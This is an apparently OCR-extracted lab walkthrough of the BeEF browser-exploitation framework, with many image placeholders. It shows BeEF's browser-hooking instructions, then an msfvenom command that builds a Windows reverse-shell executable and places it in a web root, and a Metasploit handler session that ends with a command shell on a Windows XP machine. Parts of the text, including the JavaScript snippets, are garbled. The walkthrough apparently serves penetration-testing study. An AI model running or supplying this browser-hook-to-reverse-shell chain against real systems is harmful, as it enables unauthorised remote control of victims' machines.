



Official website: http://beefproject.com/ **Getting Started** Welcome to BeEF! Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you can<br>point a browser towards the basic demo page here, or the advanced version here. If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link<br>into your browser's bookmark bar, then simply click the shortcut on another page: Hook Me! After a browser is hooked into the framework they will appear in the 'Hooked Browsers' panel on the<br>left. Hooked browsers will appear in either an online or offline state, depending on how recently they<br>have polled the fra









The command module works against the target and should be invisible to the user

The command module works against the target, but may be visible to the user

The command module is yet to be verified against this target

The command module does not work against this target



**data**: http://beefproject.com/ = false function () { var  $o = \{\}$ , i, I = this.length,  $r = []$ ; for  $(i = 0; i < 1; i += 1)$  { o[this[i]] = this[i]; } for (i in o) { r.push(o[i]);  $}$  return r;  $}$  = false

**data**: function () { var  $o = \{\}$ , i,  $l = \text{this.length}$ ,  $r = []$ ; for ( $i = 0$ ;  $i < l$ ; i += 1) o[this[i]] = this[i]; for (i in o) r.push(o[i]); return r; } = false http://172.16.69.135/beef.html = true



### data: result=Redirected to: http://172.16.69.135/













File Edit View Search Terminal Help

root@kali:~# msfvenom --platform windows -a x86 -p windows/shell/reverse\_tcp LHOST=172.16.69.133 LPORT=4444 -<br>b "\x00" -e x86/shakata\_ga\_nai -f exe -o /var/www/html/shell.exe

```
File Edit View Search Terminal Help
     @kali:~# msfconsole
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
       =[ metasploit v4.14.2-dev
  msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp<br>payload => windows/shell/reverse_tcp<br>msf exploit(handler) > options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
               . . . . . . . . . . .
                             Programme
                                        Contractor
Payload options (windows/shell/reverse tcp):
   Name
              Current Setting Required Description
    \sim \sim. . . . . . . . .
   EXITFUNC
              process
                                  yes
                                             Exit technique (Accepted: '', seh, thread, process, none)
                                             The listen address
   LHOST
                                  yes
   LPORT
              4444
                                  ves
                                             The listen port
Exploit target:
   Id Name
   0 Wildcard Target
<u>msf</u> exploit(handler) > set LHOST 172.16.69.133<br>LHOST => 172.16.69.133<br>mpf oxploit(handler) > oxploit</u>
msf exploit(handler) > exploit
 [*] Started reverse TCP handler on 172.16.69.133:4444
    Starting the payload handler...
```




```
msf exploit(handler) > exploit
 *] Started reverse TCP handler on 172.16.69.133:4444
 т
    Starting the payload handler...
[*] Scurcing the paytour manuter...<br>[*] Encoded stage with x86/shikata_ga_nai<br>[*] Sending encoded stage (267 bytes) to 172.16.69.139<br>[*] Command shell session 6 opened (172.16.69.133:4444 -> 172.16.69.139:1120) at 2017-03-
 i*i
Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Owner\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
         Connection-specific DNS Suffix . : localdomain
         Default Gateway . . . . . . . . . .
```
